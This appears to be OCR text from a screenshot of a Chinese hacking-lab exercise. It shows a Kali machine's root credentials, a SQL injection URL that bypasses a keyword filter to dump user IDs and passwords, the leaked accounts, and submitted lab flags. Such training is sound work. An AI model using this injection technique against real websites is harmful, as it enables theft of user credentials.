 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：02：46
延时
编辑拓扑
应用程序
位置
Firefox ESR
星期一 15:30
1
Mozilla Firefox
这是一个非常好的网站 –...
我的网站
Preferences
http://news...d=1--%0A--
news.qianxin.com/sql/index.php?id=2%0Aununionion%0Aselselectect%0A1,2,group_concat(userid,pwd),4,5,6,7,8,9,10%0Afron
Search
用户ID：2
用户账号：flag4
用户密码：9****6
用户ID：1
用户账号：admin7cd6ef195a0f7622a9c5
用户密码：****
当前查询语句：
项目指导
提交flag
实训任务
flag1
flag2{1395a7d9916930ca}
提交
flag1正确
3、任务3
flag1
flag3{e0c34f72c42d6b90}
提交
flag1正确
4、任务4
flag1
flag4{c261a93b636d1975}
提交
flag1正确
5、任务5
flag1
请输入flag
提交
6、任务6
flag1
请输入flag
提交
7、任务7
flag1
请输入flag
提交